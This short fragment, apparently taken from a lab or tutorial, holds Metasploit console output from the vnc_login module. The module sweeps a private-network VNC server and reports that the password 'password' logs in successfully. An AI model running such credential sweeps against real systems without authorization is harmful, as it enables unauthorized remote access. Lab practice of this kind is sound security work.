 msf auxiliary(vnc_login) > run
[*] 192.168.79.179:5900   - 192.168.79.179:5900 - Starting VNC login sweep
[+] 192.168.79.179:5900   - 192.168.79.179:5900 - LOGIN SUCCESSFUL: :password
[*] 192.168.79.179:5900   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_login) >